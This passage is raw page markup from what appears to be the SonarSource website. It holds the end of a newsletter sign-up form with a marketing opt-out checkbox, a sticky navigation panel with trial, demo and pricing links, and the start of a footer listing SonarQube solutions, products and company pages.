tyf9go">.css-tyf9go{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}</style><div class="css-tyf9go e14ih3p12"><style data-emotion="css dya1li">.css-dya1li{outline:2px solid transparent;outline-offset:2px;gap:8px;padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:8px;border-width:1px;border-color:#B7D3F2;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));line-height:1.5rem;font-family:Inter,Inter-Fallback;font-weight:400;color:#290042;}.css-dya1li:focus{border-color:#B7D3F2;}.css-dya1li::-webkit-input-placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;font-size:16px;line-height:21px;color:#69809B;}.css-dya1li::-moz-placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;font-size:16px;line-height:21px;color:#69809B;}.css-dya1li:-ms-input-placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;font-size:16px;line-height:21px;color:#69809B;}.css-dya1li::placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;font-size:16px;line-height:21px;color:#69809B;}.css-dya1li:focus::-webkit-input-placeholder{color:#290042;}.css-dya1li:focus::-moz-placeholder{color:#290042;}.css-dya1li:focus:-ms-input-placeholder{color:#290042;}.css-dya1li:active::-webkit-input-placeholder{color:#290042;}.css-dya1li:active::-moz-placeholder{color:#290042;}.css-dya1li:active:-ms-input-placeholder{color:#290042;}.css-dya1li:focus::placeholder,.css-dya1li:active::placeholder{color:#290042;}</style><input id="email" required="" name="email" type="email" placeholder="Email" class="css-dya1li e14ih3p11"/></div></div><fieldset name="marketing_opt_out" class="css-nyji61 e1v0v1ip1"><style data-emotion="css 1gz0xca">.css-1gz0xca{display:block;font-family:Inter,Inter-Fallback;font-weight:400;font-size:18px;line-height:28px;color:#290042;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;}.css-1gz0xca:where(.dark, .dark *){color:#FFFFFF;}</style><legend class="css-1gz0xca e1v0v1ip0">I do not wish to receive promotional emails about upcoming SonarQube updates, new releases, news and events.</legend><style data-emotion="css w8v7q">.css-w8v7q{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:12px;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;position:relative;}.css-w8v7q .e10ey1qn4,.css-w8v7q .e10ey1qn3{position:absolute;left:0;pointer-events:none;}</style><div class="css-w8v7q e10ey1qn1"><style data-emotion="css 132t81d">.css-132t81d{display:none;}.css-132t81d:checked~.e10ey1qn4{display:block;}.css-132t81d:checked~.e10ey1qn3{display:none;}</style><input id="marketing_opt_out_true" type="checkbox" name="marketing_opt_out" class="css-132t81d e10ey1qn2"/><style data-emotion="css 17vldgp">.css-17vldgp{width:24px;display:none;color:#290042;}.css-17vldgp:where(.dark, .dark *){color:#F4F7FB;}</style><svg aria-hidden="true" class="css-17vldgp e10ey1qn4" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxs-checkbox-checked"></use></svg><style data-emotion="css 16z7c4r">.css-16z7c4r{width:24px;color:#290042;}.css-16z7c4r:where(.dark, .dark *){color:#F4F7FB;}</style><svg aria-hidden="true" class="css-16z7c4r e10ey1qn3" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bx-checkbox"></use></svg><style data-emotion="css 12ijrk">.css-12ijrk{cursor:pointer;font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;padding-left:36px;}.css-12ijrk:where(.dark, .dark *){color:#F4F7FB;}</style><label for="marketing_opt_out_true" class="css-12ijrk e10ey1qn0">I do not wish to receive promotional emails about upcoming SonarQube updates, new releases, news and events.</label></div></fieldset><input type="hidden" name="form_type"/><input type="hidden" name="product"/><input type="hidden" name="campaign_id"/><input type="hidden" name="country"/><style data-emotion="css 1hyfx7x">.css-1hyfx7x{display:none;}</style><style data-emotion="css 1netgmu">.css-1netgmu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2px;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;transition-delay:500ms;max-height:100vh;display:none;}</style><div name="cq_req_id" class="e19s2dsf0 css-1netgmu e1v0v1ip1"><label for="cq_req_id" class="css-1gz0xca e1v0v1ip0">cheq</label><div class="css-tyf9go e14ih3p12"><input id="cq_req_id" name="cq_req_id" type="hidden" class="css-dya1li e14ih3p11"/></div></div><style data-emotion="css 7g00ap">.css-7g00ap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;}</style><div class="css-7g00ap e1x7dwsr2"><style data-emotion="css 7ixqis">.css-7ixqis{width:100%;text-align:center;}</style><style data-emotion="css m4884s">.css-m4884s{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 1, 1);transition-duration:150ms;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:4px;white-space:nowrap;border-radius:0.5rem;font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:18px;letter-spacing:2.4px;border-width:2px;border-style:solid;border-color:transparent;position:relative;color:#FFFFFF;overflow:hidden;z-index:0;background:linear-gradient(to bottom, #126ed3, #0f63bf) border-box;padding-left:20px;padding-right:20px;padding-top:13px;padding-bottom:13px;width:100%;border-radius:0.5rem;width:100%;text-align:center;}.css-m4884s:disabled:hover{cursor:not-allowed;}.css-m4884s::before{content:var(--tw-content);position:absolute;inset:0;z-index:-1;background-color:transparent;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;--tw-content:'';}.css-m4884s:hover{border-color:#0C5DB5;}.css-m4884s:hover::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-m4884s:disabled{border-color:#B7D3F2;color:#FFFFFF;}.css-m4884s:disabled::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));}.css-m4884s .e1gts9nz1{height:16px;width:16px;margin-left:0;}</style><button type="submit" class="e1x7dwsr0 css-m4884s e1frcgqy0">Sign up</button><style data-emotion="css 8hj4i9">.css-8hj4i9{text-align:left;font-size:14px;color:#69809B;font-family:Inter,Inter-Fallback;font-weight:400;line-height:21px;}.css-8hj4i9 a{text-decoration-line:underline;}.css-8hj4i9 >p{display:inline;}</style><div class="css-8hj4i9 e1tp0jhl0"><p>By submitting this form, you agree to the <a title="Privacy Policy" href="/company/privacy/">Privacy Policy</a> and <a title="Cookie Policy" href="/company/cookie-policy/">Cookie Policy</a>.</p> <p>This site is protected by reCAPTCHA and the Google<!-- --> <a href="https://policies.google.com/privacy" target="_blank" rel="noreferrer">Privacy Policy</a> <!-- -->and<!-- --> <a href="https://policies.google.com/terms" target="_blank" rel="noreferrer">Terms of Service</a> <!-- -->apply.</p></div></div><style data-emotion="css 1azo8fl">.css-1azo8fl{visibility:hidden;height:0;overflow:hidden;}</style><div class="css-1azo8fl e17p34i60"><div></div></div></form></div></div></div></section><!--/$--><!--$--><style data-emotion="css l1sqrk">.css-l1sqrk{display:none;z-index:11;position:fixed;top:max(230px, 40%);right:0;background-color:rgb(255 255 255 / 0.9);--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);border-bottom-left-radius:0.5rem;border-top-left-radius:0.5rem;border-bottom-width:2px;border-left-width:2px;border-top-width:2px;border-color:#B7D3F2;--tw-translate-x:calc(100% - 60px);-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-property:transform;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}@media (min-width: 1120px){.css-l1sqrk{display:block;}}@media (max-height: 400px){.css-l1sqrk{display:none;}}.css-l1sqrk:hover{--tw-translate-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}</style><section data-codename="sticky_navigation___homepage_v2__copy_" class="css-l1sqrk etli69q2"><style data-emotion="css hpgf8j">.css-hpgf8j{padding:8px;}</style><ul class="css-hpgf8j etli69q3"><li><style data-emotion="css 15ys668">.css-15ys668{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;gap:21px;padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;white-space:nowrap;font-size:16px;line-height:20px;font-weight:500;font-family:Inter,Inter-Fallback;color:#69809B;}.css-15ys668:hover{color:#290042;}.css-15ys668:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-15ys668 .etli69q1 *{fill:#69809B;}.css-15ys668:hover .etli69q1 *{fill:#290042;}</style><style data-emotion="css 1v66soj">.css-1v66soj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;gap:21px;padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;white-space:nowrap;font-size:16px;line-height:20px;font-weight:500;font-family:Inter,Inter-Fallback;color:#69809B;}.css-1v66soj:hover{color:#290042;}.css-1v66soj:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-1v66soj .etli69q1 *{fill:#69809B;}.css-1v66soj:hover .etli69q1 *{fill:#290042;}</style><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/products/sonarqube/cloud/signup/">Cloud - Start free trial<style data-emotion="css nh4bah">.css-nh4bah{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:16px;height:16px;}</style><span class="css-nh4bah etli69q4"><style data-emotion="css 5dm3e1">.css-5dm3e1{display:inline;width:16px;max-height:16px;}</style></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/plans-and-pricing/enterprise/">Server - Start free trial<span class="css-nh4bah etli69q4"></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/product-demos/">Demos<span class="css-nh4bah etli69q4"></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/plans-and-pricing/sonarcloud/">Pricing<span class="css-nh4bah etli69q4"></span></a></li></ul></section><!--/$--><!--$--><style data-emotion="css 1ynj2z1">.css-1ynj2z1{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));padding-bottom:134px;padding-top:28px;margin-top:auto;border-top-width:2px;border-color:#B7D3F2;}@media (min-width: 720px){.css-1ynj2z1{padding-left:24px;padding-right:24px;}}@media (min-width: 1120px){.css-1ynj2z1{padding-bottom:48px;padding-top:104px;}}</style><footer data-codename="footer" class="css-1ynj2z1 e1u9akvp11"><style data-emotion="css vqonid">.css-vqonid{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;position:relative;padding-left:16px;padding-right:16px;}@media (min-width: 500px){.css-vqonid{max-width:500px;}}@media (min-width: 720px){.css-vqonid{max-width:720px;}}@media (min-width: 1120px){.css-vqonid{max-width:1120px;}}@media (min-width: 720px){.css-vqonid{padding-left:0;padding-right:0;}}</style><div class="css-vqonid e1u9akvp10"><style data-emotion="css 1dixsgy">.css-1dixsgy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:52px;width:100%;}@media (min-width: 1120px){.css-1dixsgy{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;}}</style><div class="css-1dixsgy e1u9akvp13"><style data-emotion="css 6su6fj">.css-6su6fj{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}</style><div class="css-6su6fj e13mpwbd3"><a target="_self" class="css-0 e13mpwbd1" href="/"><span class="css-1z119ai e13mpwbd2">Go to SonarSource homepage</span><style data-emotion="css irmwfq">.css-irmwfq{height:30px;width:92px;}@media (min-width: 1120px){.css-irmwfq{height:53px;width:163px;}}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-irmwfq e13mpwbd0"><div style="max-width:160px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;40&#x27;%20width=&#x27;160&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 160px) 160px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=40&amp;h=10&amp;auto=format&amp;fit=crop 40w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=80&amp;h=20&amp;auto=format&amp;fit=crop 80w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop 160w" alt="sonar logo "/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 160px) 160px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=40&amp;h=10&amp;auto=format&amp;fit=crop 40w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=80&amp;h=20&amp;auto=format&amp;fit=crop 80w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop 160w" alt="sonar logo "/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></div><style data-emotion="css scvcnf">@media (min-width: 1120px){.css-scvcnf{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}}</style><div class="css-scvcnf e1u9akvp9"><style data-emotion="css chvhw9">.css-chvhw9{list-style-type:none;margin:0;margin-bottom:16px;}.css-chvhw9:last-child{margin-bottom:0;}@media (min-width: 1120px){.css-chvhw9{margin-bottom:44px;}}@media (min-width: 1120px){.css-chvhw9{display:grid;grid-template-columns:repeat(5, minmax(0, 1fr));gap:32px;}}@media (min-width: 1120px){.css-chvhw9{break-inside:avoid;}}@media (min-width: 500px){.css-chvhw9{-webkit-columns:1;columns:1;}}@media (min-width: 720px){.css-chvhw9{-webkit-columns:2;columns:2;}}</style><ul class="css-chvhw9 e1u9akvp7"><style data-emotion="css 3f7bvr">.css-3f7bvr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:32px;padding-bottom:32px;}@media (min-width: 1120px){.css-3f7bvr{padding-bottom:0;}}@media (max-width: 1119px){.css-3f7bvr{break-inside:avoid;}}</style><li class="css-3f7bvr e1d7e3870"><div><style data-emotion="css 1ug12gr">.css-1ug12gr{font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;color:#290042;display:block;margin-bottom:18px;}</style><strong class="css-1ug12gr e1hrj1e42">Solutions</strong><style data-emotion="css y5z6rw">.css-y5z6rw{margin:0;list-style-type:none;padding:0;}</style><ul class="css-y5z6rw e1hrj1e41"><style data-emotion="css sf41n3">.css-sf41n3{margin-bottom:8px;}.css-sf41n3:last-child{margin-bottom:0;}@media (min-width: 1120px){.css-sf41n3{line-height:1.25rem;}}</style><li class="css-sf41n3 e1hrj1e40"><style data-emotion="css bbki0t">.css-bbki0t{font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;display:inline;letter-spacing:0;}.css-bbki0t:hover{text-decoration-line:underline;}</style><style data-emotion="css ouyh3s">.css-ouyh3s{font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;display:inline;letter-spacing:0;}.css-ouyh3s:hover{text-decoration-line:underline;}</style><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/">Code security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/sast/">SAST </a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/sca/">SCA</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/secrets-detection/">Secrets detection</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/developer-security/">Developer security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/ai/">AI solutions</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/ai-code-quality/">AI code quality</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-coverage/">Code coverage</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-review/">Code review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/automated-code-review/">Automated review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-review/ai/">AI code review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/platform-engineering/">Platform engineering</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/compliance-and-reporting/">Code compliance</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-governance/">SDLC governance</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/for-developers/">For developers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/for-enterprise/">For enterprise</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/infrastructure-as-code/">IaC scanning</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/architecture/">Architecture management</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Products</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/cloud/">SonarQube Cloud</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/server/">SonarQube Server</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/ide/">SonarQube for IDE</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/advanced-security/">Advanced Security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/mcp-server/">MCP Server</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarsweep/">SonarSweep</a></li></ul></div><div><strong class="css-1ug12gr e1hrj1e42">Pricing</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/get-started/cloud/">Start for free</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/plans-and-pricing/">Explore pricing</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Company</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/about/">About</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/careers/">Careers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/commitment-to-open-source/">Commitment to open source</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/customers/">Customers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/partners/">Partners</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/contact/">Contact us</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/accessibility/">Accessibility</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/brand-identity/">Brand identity</a></li></ul></div><div><strong class="css-1ug12gr e1hrj1e42">Media</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/coverage/">Coverage</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/press-releases/">Press releases</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Resources</strong><ul class="css-y5z6rw 